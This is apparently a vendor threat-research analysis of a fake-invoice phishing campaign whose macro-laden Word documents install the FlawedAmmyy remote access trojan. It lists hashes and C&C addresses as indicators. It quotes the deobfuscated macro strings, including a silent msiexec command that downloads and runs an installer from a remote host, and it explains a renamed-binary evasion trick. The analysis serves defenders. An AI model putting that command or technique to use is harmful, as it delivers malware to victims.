


SonicWall Threat Research Lab has observed a phishing email campaign sending fake invoice emails in large numbers. Email messages and the documents have been crafted using social engineering tricks to lure recipients into opening the attached files and enabling macros. FlawedAmmyy RAT seems to be the final payload.
Infection Chain:


Figure 1: Infection chain of the phishing campaign
On October 16th, the email below was sent with subjects such as “Invoice for” (random digits followed by it) and matching attachments like “Invoice_23794.16_10.doc”. The attachments were office documents with VB macros in it. We observed two sets of emails tricking users to believe it’s from legitimate source. One claims that it has been scanned by the Symantec Email Security and the other claims that it’s coming from DocuSign signature service.

Figure 2: Email used in phishing campaign

Figure 3: Email used in phishing campaign
Upon launching the attachment, it tells the user that the document was created in earlier version of Microsoft office and requests to click ‘Enable content’ to view the content properly. Even more, the page below has been crafted to look like it has some display issues.

Figure 4: Invoice document
If the recipient falls for the lure and enables content, the malicious macro code shown below runs and launches a command to download the initial payload. The payload, an installer file, is then run.

Figure 5: Macro that runs when launch the invoice document

The macro code is heavily obfuscated to evade from file based detection. Along with macro, invoice document comes with an embedded form i.e shown in Figure 6. Form fields have been crafted to hide the macro strings in it. Given below the label tags that are used in the macro script.
ufaso.Label2.tag = “Wscript.Shell”
ufaso.Label1.tag = “C:\Windows\System32\msiexec.exe”
ufaso.Tag = “/norestart /q /i http://msboxoffice.com/tech”

Figure 6: Form within the invoice document
The deobfuscated macro code shown below, creates a copy of msiexec.exe, renames it to pixie.exe and finally runs the windows installer from “http://msboxoffice.com/tech”. Installation is done silently using pixie.exe (msiexec.exe).

Figure 6: Deobfuscated macro code

Upon installation, the initial payload (msi installer) drops the next stage payload “host.exe” in the temp directory and starts running it. “Host.exe” then brings down the final payload “Wsus.exe” (flawedammyy RAT) from msboxoffice.com <92.255.99.50> and starts running it.
- WINWORD.EXE (cmdline: ‘C:\Program Files\Microsoft Office\Office14\WINWORD.EXE’ /n ‘C:\Users\user\Desktop\Invoice_ 60231.16_10.doc MD5: c1af2d74df77bce93ecb6d0edf3fd2d7
- pixie.exe (cmdline: ‘C:\Users\user\AppData\Local\Temp\pixie.exe’ /norestart /q /i http://msboxoffice.com/tech MD5: 4315D6ECAE85024A0567DF2CB253B7B0)
- host.exe (cmdline: C:\Users\user\AppData\Local\Temp\Data1\host.exe MD5: 3511183F86F31706B641B7F42DA6E9F4)
- wsus.exe (cmdline: ‘C:\ProgramData\Microsofts Help\wsus.exe’ -service MD5: E74A33E36A4BFB7F8828B29174BC7D23)
After successfully compromising the machine, wsus.exe connects with the command and control server (C&C) – 169.239.129.27:80
Ammyy Admin is a popular remote desktop software to gain access into a computer for performing diagnostics on Microsoft Windows machines. FlawedAmmyy RAT was created with the leaked source code of Ammyy Admin. Hence, attackers have complete access over the infected machines with the ability to access a variety of services, steal files, credentials and much more.
Sonicwall Threat Research Lab provides protection against this exploit with the following signatures:
- SPY: 5296 Malformed-File vbs.OT.10
- GAV Cloud: 66894769 Browsefox-6628766-0
Threat Graph:

Figure 7: VirusTotal graph of the documents and payloads involved in this campaign
Find below the hashes of the email messages and the invoice documents gathered from VirusTotal
Sha256 hashes of the email messages:
9532262eefdd796ccea1fae0fbaf54cf8da2c70bdaa17b12e74384a1580f0fe2
Filename WG Invoice for 01547 10 08 2018.msg
First Seen 2018-10-17 06:55:48
3630b8142f86053aeaa0611a01b1adfc4cd5a1e53d276306ddf8d1628148293e
Filename WG Invoice B0D761AE2 16 10 2018.msg
First Seen 2018-10-17 07:03:22
a7daa0c4d1f6b27beb3c25f8d609b7f94d20fbafb1ef880bef2f1d625444429c
Filename Invoice for 18164 10 08 2018.msg
First Seen 2018-10-16 17:00:33
Sha256 hashes of the invoice documents involved in this campaign:
e006216019968c4bcdf3a7962842ed9200927f17578bcc45ea65e77955b6fd3f
Filename Invoice_ 17846.16_10.doc
First Seen 2018-10-16 15:37:02
3e1be4fd86de1c9a6a0b5aa224320626967c9c85053e07d991d15368d9bcf271
Filename Invoice for 23974 10 08 2018.msg
First Seen 2018-10-17 15:08:45
a673f1545649e3e9b19c37389a76ea66844ea1f307b702ab7118ad819ffcb4fc
Filename host_exe_PID97c_hiddenmodule_210000_x86.exe
First Seen 2018-10-17 07:48:07
8f71a0684ba5d93715c5c537a76dd7a5afafe49cac8aea9f8da42385d4ad4eaf
Filename Invoice_ 81511.16_10.doc
First Seen 2018-10-17 04:51:22
7993a7e4e04918526448a103bb4446f6096f512de82dd93143af463373d3a000
Filename Invoice_ 11217.16_10.doc
First Seen 2018-10-17 06:01:29
ebda73fae7815688b6002b79e2be821dd461542398a646521d15390316874de5
Filename Invoice_ 96124.16_10.doc
First Seen 2018-10-17 05:16:39
1a0e9d083456b1a857b2be13e026ae117f6e82d7f3f7e6f48241f4f3d1aba597
Filename Invoice_ 91254.16_10.doc
First Seen 2018-10-17 05:16:37
8e68e6b0fac21add9b8ca88c03e4ddb1a418211227f58475766e211bd796537e
Filename invoice.pub
First Seen 2018-10-16 16:24:02
c689e46f8146e4e95983a7816e3b84d7f7e5ab65dbbdc5eaed06290793b37e2a
Filename Invoice_ 51347.16_10.doc
First Seen 2018-10-17 04:31:36
c87576d1d3e1f49c8192174bec6687732f42d477cd75011d6c7579acc78a36d4
Filename Invoice_ 09323.16_10.doc
First Seen 2018-10-17 01:46:30
d49df9fbaac14afebd6ea4593994a3f18016fffec61708d451f1c1e007b5e26b
Filename Invoice_ 53130.16_10.doc
First Seen 2018-10-17 03:31:33
6aa277118b64c0ac3b7205cdeeb731bdf90b46cc1ed41c7907b798b31295891d
Filename Invoice_ 44737.16_10.doc
First Seen 2018-10-17 03:31:32
4a81c4475eccf90c7cb463d9cee7dcf6bb21b406a4b1068e086c1a4fe70577ee
Filename Invoice_ 75096.16_10.doc
First Seen 2018-10-17 01:16:35
ab4a6b2038f8b70991d1d46b2f531ea5c3791959082186f0d14b173ba8b4e734
Filename Invoice_ 85809.16_10.doc
First Seen 2018-10-17 01:01:43
6129da0b94576a18117e67dc1993d46f38ce042f36908053ac72c12f30c31a89
Filename Invoice_ 27059.16_10.doc
First Seen 2018-10-17 01:01:37
62cf4cecc9bf3e37934297f6bc16b730fd1ffd633ade8c4909eededc7110a884
Filename Invoice_ 77107.16_10.doc
First Seen 2018-10-17 00:16:41
1ca7d5e3088e80c306d32b81341965aa41ae65439ff20af1c4aca55d061618ed
Filename Invoice_ 90332.16_10.doc
First Seen 2018-10-17 00:01:54
9811090a11c9560a6cad0e0ae3b34d78aeea623bf35df367177fc94cb296f734
Filename Invoice_ 81213.16_10.doc
First Seen 2018-10-17 00:01:51
a01cc2b5339a0d78a59eefa73744578ac3a5d792744b93efd6d8323954f448de
Filename Invoice_ 79293.16_10.doc
First Seen 2018-10-16 23:31:32
5f304693b39fb4c28809d5c896f711b81deb3f05c91a2c03179045b6126b113a
Filename Invoice_ 15989.16_10.doc
First Seen 2018-10-16 22:46:34
c56f801abaa6a66cefbdcab7a79904b2f6429074b97c79fbe2a433eb50d441c7
Filename Invoice_ 49431.16_10.doc
First Seen 2018-10-16 22:16:32
54aba744dc0013d19058c49a77de6e4d8bd90b7a0aa121e44494217b3435e596
Filename Invoice_ 75061.16_10.doc
First Seen 2018-10-16 22:16:37
dbdd0ff660486e9415d691d19091fb4370f3c343f44aa4db034de2d4da1a48cd
Filename Invoice_ 62592.16_10.doc
First Seen 2018-10-16 21:46:34
fe74cc668c799014b87d0098287d774fe3b2a5a31361c7f9a4c4a96925e62d58
Filename Invoice_ 13608.16_10.doc
First Seen 2018-10-16 21:46:29
836f23e34703d243fc5a8619b3b8b76a7b4d1c736711127778b57701022a3df0
Filename Invoice_ 95756.16_10.doc
First Seen 2018-10-16 21:31:32
5b1c205e173eb8510e8b205fd5291d7abf04e8357f841b6e98f6efc72e2f5769
Filename Invoice_ 60231.16_10.doc
First Seen 2018-10-16 21:16:50
5ce4a3ebfdebc9add36686285215745a16f6bb88e83377629ab5dd8a1e72de85
Filename Invoice_ 10474.16_10.doc
First Seen 2018-10-16 20:46:30
e5fef6d76e05d62a9efe6b98f8af7f138cdeaaffaad80d6b849d7b64e9bc6520
Filename freeformatter-decoded.doc
First Seen 2018-10-16 20:27:22
9db70ffae17b67eeab1bb44e7e180d9be1768eaedfb3c9f6ac064b05c2ef8bd2
Filename Invoice_ 16478.16_10.doc
First Seen 2018-10-16 20:01:30
6d74937f32c36e6fbec428168f4c61d3bd6167572b9ce04ee6a5bb2b0b25a3de
Filename Invoice_ 61260.16_10.doc
First Seen 2018-10-16 20:01:34
45a96d169be22ce34a040d21386c5f243f8f9591f4d2f9694c57644542ce630f
Filename Invoice_ 94753.16_10.doc
First Seen 2018-10-16 19:46:31
0dee0f9869ad9a7d4532f14cec0dc35f97ba98fbe2881b4cf685f69a23ac3ea8
Filename Invoice_ 91895.16_10.doc
First Seen 2018-10-16 19:31:31
d2df2f14c6f616bd5957cc2e3e8e595bfa04908c7084f13d0b80bd7a42ae8823
Filename Invoice_ 21774.16_10.doc
First Seen 2018-10-16 19:16:35
87ebb6d466a286408cabf18ec7cf2c3e624d4e7bced13a1dfa35b3f5706a1cd3
Filename Invoice_ 42016.16_10.doc
First Seen 2018-10-16 18:46:34
471eb58a1aee607a1b519b36921a9b2c2902bbd9bf55ee198be1771c52ca32c5
Filename Invoice_ 45934.16_10.doc
First Seen 2018-10-16 18:16:30
592a95f5ad4355ea64ecdc70f6f27675b58bb5808a3a7273049c2c25bd9f9f1d
Filename You got invoice from DocuSign Signature Service .msg
First Seen 2018-10-16 17:00:59
050de2090093509ff514e0672085c6e9469deb25e249e9d4f8d7ad4047bcd5a7
Filename Invoice_ 44708.16_10.doc
First Seen 2018-10-16 18:01:32
ee4e35afda3381ca7a1e78a0ae081d8206304b2880237c0c4ed7cba99863a28d
Filename Invoice_ 69385.16_10.doc
First Seen 2018-10-16 18:46:37
75ecab6894eae0a53c8f0fc049356864de4d8979a9e2a792172619da307258bc
Filename Invoice_ 39499.16_10.doc
First Seen 2018-10-16 18:46:33
26159aac0159eeef36d816f0819a91e4340b6b16eb09d07734ba6986dfa622b9
Filename Invoice_ 04247.16_10.doc
First Seen 2018-10-16 19:01:29
c714b4bfdffe62e1c3ae9b872102d7864757c37801df1cc4beb315e78bd38f70
Filename Invoice_ 49835.16_10.doc
First Seen 2018-10-16 19:16:40
8b4d9b08069ffc701912c5ff6ede3ab11019bed1e780ebe4aa8b64683e81e418
Filename Invoice_ 79724.16_10.doc
First Seen 2018-10-16 19:16:44
5bc959228ee1c0722c5897a3865d5646d5c10c9dca76d40125e31fabda2d326e
Filename Invoice_ 42667.16_10.doc
First Seen 2018-10-16 19:16:39
2a4b6417085ebda6bab09f4d6123822ab333bd7e147512d1273393ff4fb720f1
Filename Invoice_ 27364.16_10.doc
First Seen 2018-10-16 19:46:30
b2ac5c03869ebf2a1c55b25ff60d075ec36d5f03cdda97d197d4fe03e514ac28
Filename Invoice_ 22975.16_10.doc
First Seen 2018-10-16 20:31:37
c2c749720bd1857df5e88d90fe376f0647e41ca6433bcf5938337825061d677e
Filename Invoice_ 36816.16_10.doc
First Seen 2018-10-16 20:31:48
07beef5252a3867883b90e0ce2d32eb11903778e44b8808737d3eddfca8b4ab3
Filename Invoice_ 81548.16_10.doc
First Seen 2018-10-16 20:32:03
ae5a1c89b93b86aa2af7a4bbc2ecbc4e066161dd0e2157b6d5198d667a785411
Filename Invoice_ 75998.16_10.doc
First Seen 2018-10-16 20:32:02
4ed4f7fec4000e7123b75b3f3e52ac82a58ba7c8609a95a98f912f80ac6057ea
Filename Invoice_ 67758.16_10.doc
First Seen 2018-10-16 20:32:00
6e9f48e6aa16bda6accdd03010df902ed1334a39a89cb3070f3cc0679f99b98a
Filename Invoice_ 32247.16_10.doc
First Seen 2018-10-16 20:31:44
c98b16dd4c14467d74f9d57365d360cbea3072fb71197fa02a0843853d4d0c82
Filename Invoice_ 56746.16_10.doc
First Seen 2018-10-16 20:31:58
